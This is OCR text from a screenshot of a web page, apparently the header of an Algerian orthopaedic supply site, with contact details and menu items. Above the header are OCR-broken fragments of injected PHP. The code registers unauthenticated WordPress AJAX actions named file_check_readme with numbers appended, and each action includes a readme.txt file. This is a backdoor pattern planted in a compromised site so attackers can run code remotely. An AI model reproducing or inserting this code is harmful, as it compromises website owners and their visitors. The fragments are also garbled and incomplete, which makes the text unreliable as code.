
if(!function_exists('file_check_readme18809')){ add_action('wp_
'file_check_readme18809'); function file_check_readme18809() { $file =
add_action('wp_ajax_nopriv_file_check_readme39395', 'file_chec
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { inclu
'file_check_readme23104'); add_action('wp_ajax_file_check_readme231
include $file; } die(); } }
+213(0)550 43 83 00 / +213(0)778 17 23 74
contact@orthomedic-dz.com
Facebook
Youtube
Search
for:
Main menu
Skip to primary content
Skip to secondary content
Menu
ACCUEIL